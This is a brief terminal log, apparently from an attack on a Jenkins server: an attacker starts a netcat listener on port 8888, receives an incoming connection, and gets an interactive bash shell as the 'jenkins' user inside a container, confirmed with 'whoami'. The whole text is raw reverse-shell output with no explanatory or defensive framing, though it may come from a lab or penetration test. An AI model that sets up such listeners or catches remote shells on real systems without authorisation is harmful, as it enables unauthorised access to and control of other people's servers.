 ➜ ~ nc -vvlp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@container-fbac6782:/$ whoami
whoami
jenkins
jenkins@container-fbac6782:/$